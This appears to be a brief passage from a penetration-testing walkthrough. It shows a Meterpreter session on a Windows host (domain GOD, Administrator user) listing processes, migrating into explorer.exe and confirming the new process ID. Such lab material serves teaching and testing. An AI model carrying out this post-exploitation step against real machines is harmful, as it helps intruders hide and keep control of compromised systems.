 meterpreter > ps | grep "explore"
Filtering on 'explore'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
1684 2420 explorer.exe x64 1 GOD\Administrator C:\Windows\explorer.exe
meterpreter > migrate 1684
[*] Migrating from 2248 to 1684...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 1684